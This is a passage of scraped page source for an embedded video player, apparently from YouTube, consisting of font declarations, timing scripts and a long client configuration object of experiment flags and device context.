,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="OAZQgH8IQYcokN05EqFq6A">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="EHEwLhFuVjR4KZSZkNuvSg"><style nonce="EHEwLhFuVjR4KZSZkNuvSg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="OAZQgH8IQYcokN05EqFq6A">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="OAZQgH8IQYcokN05EqFq6A">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"zxFwaYSKIJnmlssPyfHzkAs","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"13.58.177.86","deviceMake":"Apple","deviceModel":"","visitorData":"CgtfbWpZT1NxS3pNTSjPo8DLBjIKCgJVUxIEGgAgJQ%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/GubxMgsWlHE?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpVNU1qRTFNelF4T0RRek1qTTFOUT09EM-jwMsGGM-jwMsG","rolloutToken":"CN6uw8DZ4fHaPxDzwZPepJuSAxjzwZPepJuSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIxK2T3qSbkgMVGbNlAx3J+Byy"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtfbWpZT1NxS3pNTSjPo8DLBjIKCgJVUxIEGgAgJQ%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51526266,51530495,51534669,51550532,51560386,51564351,51565115,51566373,51578632,51583566,51583821,51585555,51586115,51605258,51605395,51609830,51611457,51615066,51620866,51621065,51622844,51624036,51626155,51632249,51637029,51638932,51648336,51656216,51665865,51666466,51666850,51672162,51681662,51683502,51684301,51684307,51690473,51691589,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51709243,51711227,51711298,51712601,51713237,51714463,51715041,51717190,51717474,51719096,51719410,51719628,51729217,51735449,51738596,51738919,51741220,51742828,51742876,51743156,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged